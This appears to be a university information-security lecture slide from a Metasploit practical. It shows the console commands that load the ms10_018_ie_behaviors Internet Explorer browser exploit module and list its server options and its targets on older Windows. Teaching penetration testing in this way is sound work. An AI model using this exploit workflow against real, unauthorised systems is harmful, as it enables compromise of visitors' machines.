 Metasploit实战
• Step 2： 漏洞配置
use exploit/windows/browser/ms10_018_ie_behaviors
msf5 > use exploit/windows/browser/ms10_018_ie_behaviors
msf5 exploit(windows/browser/ms10_018_ie_behaviors) > show options
Module options (exploit/windows/browser/ms10_018_ie_behaviors):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address
on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly
generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista
中国矿业大学 信息安全
is.cumt.edu.cn 48
CHINA UNIVERSITY OF MINING AND TECHNOLOGY
1909